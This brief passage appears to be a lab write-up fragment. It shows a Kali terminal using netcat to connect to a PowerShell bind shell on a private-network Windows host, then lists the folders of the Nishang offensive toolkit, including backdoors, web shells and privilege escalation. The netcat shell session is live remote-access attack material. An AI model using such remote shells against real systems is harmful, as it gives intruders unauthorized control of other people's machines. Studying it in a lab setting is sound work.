 root@kali:~# nc -nv 192.168.157.138 86
(UNKNOWN) [192.168.157.138] 86 (?) open
ls
Windows PowerShell running as user root on ROOT-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\nishang>
??: C:\nishang
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2020/2/24 15:48 ActiveDirectory
d---- 2020/2/24 15:48 Antak-WebShell
d---- 2020/2/24 15:48 Backdoors
d---- 2020/2/24 15:48 Bypass
d---- 2020/2/24 15:48 Client
d---- 2020/2/24 15:48 Escalation
d---- 2020/2/24 15:48 Execution
d---- 2020/2/24 15:48 Gather
d---- 2020/2/24 15:48 Misc
d---- 2020/2/24 15:48 MITM
d---- 2020/2/24 15:48 Pivot
d---- 2020/2/24 15:48 powerpreter
d---- 2020/2/24 15:48 Prasadhak
d---- 2020/2/24 15:48 Scan
d---- 2020/2/24 15:48 Shells
d---- 2020/2/24 15:48 Utility
-a--- 2020/2/24 15:48 483 .gitattributes
-a--- 2020/2/24 15:48 2659 .gitignore
-a--- 2020/2/24 15:48 11411 CHANGELOG.txt
-a--- 2020/2/24 15:48 94 DISCLAIMER.txt
-a--- 2020/2/24 15:48 1128 LICENSE
-a--- 2020/2/24 15:48 929 nishang.psm1
-a--- 2020/2/24 15:48 17371 README.md
PS C:\nishang>